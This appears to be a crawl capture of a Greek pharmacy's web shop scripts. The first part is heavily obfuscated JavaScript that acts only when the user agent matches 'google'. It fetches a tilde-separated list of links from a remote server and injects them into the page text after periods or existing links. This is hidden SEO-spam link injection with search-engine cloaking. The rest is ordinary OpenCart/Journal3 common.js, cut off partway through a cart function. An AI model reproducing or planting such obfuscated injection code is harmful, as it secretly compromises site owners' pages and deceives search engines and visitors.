_0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: application/javascript
request_url: https://peiraikofarmakeio.gr/catalog/view/theme/journal3/js/common.js?v=14218c54
body_size: 13864
content:
// Array includes polyfill
if (!Array.prototype.includes) {
	Object.defineProperty(Array.prototype, 'includes', {
		value: function (searchElement, fromIndex) {

			if (this == null) {
				throw new TypeError('"this" is null or not defined');
			}

			// 1. Let O be ? ToObject(this value).
			var o = Object(this);

			// 2. Let len be ? ToLength(? Get(O, "length")).
			var len = o.length >>> 0;

			// 3. If len is 0, return false.
			if (len === 0) {
				return false;
			}

			// 4. Let n be ? ToInteger(fromIndex).
			//    (If fromIndex is undefined, this step produces the value 0.)
			var n = fromIndex | 0;

			// 5. If n ≥ 0, then
			//  a. Let k be n.
			// 6. Else n < 0,
			//  a. Let k be len + n.
			//  b. If k < 0, let k be 0.
			var k = Math.max(n >= 0 ? n : len - Math.abs(n), 0);

			function sameValueZero(x, y) {
				return x === y || (typeof x === 'number' && typeof y === 'number' && isNaN(x) && isNaN(y));
			}

			// 7. Repeat, while k < len
			while (k < len) {
				// a. Let elementK be the result of ? Get(O, ! ToString(k)).
				// b. If SameValueZero(searchElement, elementK) is true, return true.
				if (sameValueZero(o[k], searchElement)) {
					return true;
				}
				// c. Increase k by 1.
				k++;
			}

			// 8. Return false
			return false;
		}
	});
}

$(function () {
	// Currency
	$('#form-currency .currency-select').unbind().on('click', function (e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).data('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').unbind().on('click', function (e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).data('name'));

		$('#form-language').submit();
	});
});

window['cart'] = window['cart'] || {};

window['cart'].add = function (product_id, quantity, quick_buy) {
	quantity = quantity || 1;

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		beforeSend: function () {
			$('[data-toggle="tooltip"]').tooltip('hide');
			$('[onclick*="cart.add(\'' + product_id + '\'"]').button('loading');
		},
		complete: function () {
			$('[onclick*="cart.add(\'' + product_id + '\'"]').button('reset');
		},
		success: function (json) {
			$('.alert, .text-danger').remove();

			if (json['redirect']) {
				if (json['options_popup']) {
					if ($('html').hasClass('iphone') || $('html').hasClass('ipad')) {
						iNoBounce.enable();
					}

					var html = '';

					html += '<div class="popup-wrapper popup-options">';
					html += '	<div class="popup-container">';
					html += '		<button class="btn popup-close"></button>';
					html += '		<div class="popup-body">';
					html += '		<div class="popup-inner-body">';
					html += '			<div class="journal-loading"><i class="fa fa-spinner fa-spin"></i></div>';
					html += '			<iframe src="index.php?route=journal3/product&product_id=' + product_id + '&popup=options&product_quantity=' + quantity + '&' + (quick_buy ? 'quick_buy=true' : '') + '" width="100%" height="100%" frameborder="0" onload="this.height = this.contentWindow.document.body.offsetHeight; $(this).prev(\'.journal-loading\').fadeOut();"></iframe>';
					html += '		</div>';
					html += '		</div>';
					html += '	</div>';
					html += '	<div class="popup-bg popup-bg-closable"></div>';
					html += '</div>';

					// show modal
					$('.popup-wrapper').remove();

					$('body').append(html);

					setTimeout(function () {
						$('html').addClass('popup-open popup-center');
					}, 10);
				} else {
					location = json['redirect'];
				}
			}

